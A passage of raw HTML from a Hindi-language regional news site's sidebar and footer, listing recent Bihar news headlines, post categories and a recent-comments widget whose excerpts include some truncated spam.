			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
							<img alt='Photo of ScottRef' src='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
						ScottRef					</a>
					<p>На данном сайте вы найдёте подробную информацию о полезных в...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/hello-world/#comment-211">
							<img alt='Photo of interwood_kykr' src='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/hello-world/#comment-211">
						interwood_kykr					</a>
					<p>Interwood caskets: A symbol of strength pet caskets for bird...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
							<img alt='Photo of TimothyHic' src='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
						TimothyHic					</a>
					<p>На этом сайте вы найдёте подробную информацию о терапии депр...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-ad-image" src="https://placehold.it/336x280" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/">23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/">69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/">भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/">बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Signs of life for Apple stock as Wall St</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/ice-cream-maker-free-chocolate/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Ice Cream Maker Free Chocolate</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>YNAP sees slightly slower sales growth after strong 2015</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="categories-2" class="container-wrapper widget widget_categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://khabre24.com/category/administration/">Administration</a> (263)
</li>
	<li class="cat-item cat-item-1"><a href="https://khabre24.com/category/blog/">Blog</a> (359)
</li>
	<li class="cat-item cat-item-25"><a href="https://khabre24.com/category/crime/">Crime</a> (187)
</li>
	<li class="cat-item cat-item-26"><a href="https://khabre24.com/category/entertainment/">Entertainment</a> (44)
</li>
	<li class="cat-item cat-item-21"><a href="https://khabre24.com/category/tie-life-style/">Life Style</a> (255)
</li>
	<li class="cat-item cat-item-27"><a href="https://khabre24.com/category/national/">National</a> (43)
</li>
	<li class="cat-item cat-item-28"><a href="https://khabre24.com/category/political/">Political</a> (55)
</li>
	<li class="cat-item cat-item-29"><a href="https://khabre24.com/category/state/">State</a> (580)
</li>
	<li class="cat-item cat-item-30"><a href="https://khabre24.com/category/video/">VIDEO</a> (3)
</li>
	<li class="cat-item cat-item-2"><a href="https://khabre24.com/category/tie-world/">World</a> (21)
</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-2" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-pictures-widget" ><div class="tie-row widget-posts-wrapper">						<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="कमल किशोर को मिला भारत विजनरी लीडर अवार्ड 2026 &#8211; औरंगावाद।" href="https://khabre24.com/kamal-kishore-receives-the-bharat-visionary-leader-award-2026/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260119-154028-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="23वीं सीनियर, 18वीं जूनियर व दूसरी सबजूनियर राष्ट्रीय पैरा पावरलिफ्टिंग चैंपियनशिप में मेडल पाया &#8230;- पटना ।" href="https://khabre24.com/won-medals-in-the-23rd-senior-18th-junior-and-2nd-sub-junior-national-para-powerlifting-championships/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0038-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="69वें नेशनल स्कूल गेम्स 2025–26 में बिहार के खिलाड़ियों ने जीते 2 पदक &#8211; पटना ।" href="https://khabre24.com/players-from-bihar-won-2-medals-in-the-69th-national-school-games-2025-26/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260118-WA0040_copy_582x754-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="भारत-न्यूजीलैंड मैत्री के 100 साल पूरे होने पर राजगीर में होगा भारत- न्यूज़ीलैंड रग्बी मुकाबला &#8211; नालंदा ।" href="https://khabre24.com/india-new-zealand-rugby-match-to-be-held-in-rajgir-to-mark-100-years-of-india-new-zealand-friendship/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260117-224450-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बाँदा पहुंचे बागेश्वरधाम पीठाधीश्वर महाराज प० धीरेंद्र कृष्ण शास्त्री &#8211; उ प्र ।" href="https://khabre24.com/bageshwar-dham-peethadhishwar-maharaj-pt-dhirendra-krishna-shastri-reached-banda/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260116-195935-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="बालू चोरी पर नहीं लग रहा विराम, दो ट्रैक्टर जब्त &#8211; नवादा ।" href="https://khabre24.com/sand-theft-continues-unabated-two-tractors-seized/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/IMG-20260105-WA0006-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="नगर निगम के करोड़ों की योजनाओं में ठेकेदारों द्वारा जमा फर्जी बैंक एफडी में लाखों का फर्जीवाड़ा: गरिमा देवी सिकारिया &#8211; बेतिया |" href="https://khabre24.com/fraud-of-lakhs-of-rupees-in-fake-bank-fds-deposited-by-contractors-in-the-municipal-corporations-crores-worth-schemes-garima-devi-sikariya/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/Screenshot_20260105-220852-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="ट्रैक्टर की चपेट में आने से महिला की मौत, तीन दिनों में महिला समेत तीन की मौत &#8211; नवादा |" href="https://khabre24.com/woman-dies-after-being-hit-by-a-tractor-three-people-including-a-woman-died-in-three-days/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/11-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="मुम्बई के दर्शकों के सामने डीएमजे क्रू बिखेरेगा अपना जलवा &#8211;  नवादा  |" href="https://khabre24.com/dmj-crew-will-showcase-their-magic-to-the-mumbai-audience/" class="post-thumb"><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2026/01/10-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-1" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://placehold.it/599x98" style="margin-top: 15px; margin-bottom: 0px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener"></a> | Proudly Hosted by <a href="https://tielabs.com/go/jnhstgr/" target="_blank" rel="nofollow noopener">R Ranjan 9431061168</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://khabre24.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Signs of life for Apple stock as Wall St" href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">Blog</span></span><img width="390" height="220" src="https://khabre24.com/wp-content/uploads/2024/03/17-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/signs-of-life-for-apple-stock-as-wall-st/">Signs of life for Apple stock as Wall St</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Ice Cream Maker Free Chocolate" href="https://khabre24.com/ice-cream-maker-free-chocolate/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ice-cream-maker-free-chocolate/">Ice Cream Maker Free Chocolate</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="YNAP sees slightly slower sales growth after strong 2015" href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/15-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/ynap-sees-slightly-slower-sales-growth-after-strong-2015/">YNAP sees slightly slower sales growth after strong 2015</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/5-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-audio">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Hibs and Ross County fans on final" href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/" class="post-thumb"><img width="220" height="150" src="https://khabre24.com/wp-content/uploads/2024/03/11-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://khabre24.com/hibs-and-ross-county-fans-on-final-3/">Hibs and Ross County fans on final</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 27, 2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://khabre24.com/the-proposal-taken-in-the-general-board-meeting-of-ghamdaha-nagar-panchayat-was-boycotted-by-giving-a-written-application/">
							<span class="date meta-item tie-icon">January 7, 2025</span>							<h3>घमदाहा नगर पंचायत की सामान्य बोर्ड की बैठक में लिए गए प्रस्ताव को लिखित आवेदन देकर किया वहिष्कार &#8211; धमदाहा / पुर्णियाॅ |</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>Goa Tourism Appealing Visitors From Across the Globe</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>A Refined Seattle Restaurant, Hold the Table Linens</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/hello-world/">
							<span class="date meta-item tie-icon">March 23, 2024</span>							<h3>Hello world!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/">
							<span class="date meta-item tie-icon">March 31, 2024</span>							<h3>प्रदेश में छठा स्थान प्राप्त कर सपना ने दिया जिले को सम्मान &#8211; नवादा |</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://khabre24.com/one-swallow-does-not-make-the-spring/">
							<span class="date meta-item tie-icon">March 27, 2024</span>							<h3>One swallow does not make the spring</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul>			<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
							<img alt='Photo of ScottRef' src='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d4fd1ea9a224dc1a8cd743f237632bebe9b0cda91c5c5419870bdff8c30ae6?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/goa-tourism-appealing-visitors-from-across-the-globe/#comment-212">
						ScottRef					</a>
					<p>На данном сайте вы найдёте подробную информацию о полезных в...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/hello-world/#comment-211">
							<img alt='Photo of interwood_kykr' src='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc732795abada8d8fd200714ce4088786943a9f97181cbae4b8ad57c47489af3?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/hello-world/#comment-211">
						interwood_kykr					</a>
					<p>Interwood caskets: A symbol of strength pet caskets for bird...</p>
				</div>

			</li>
						<li>
